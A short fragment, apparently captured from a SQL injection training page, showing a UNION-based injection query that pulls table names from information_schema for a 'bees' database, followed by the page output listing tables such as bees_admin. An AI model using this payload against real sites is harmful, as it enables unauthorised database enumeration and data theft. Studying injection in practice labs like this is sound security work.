 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema='bees' LIMIT 0,1Your Login
name:bees_admin,bees_admin_group,bees_alone,bees_article,
Your Password:3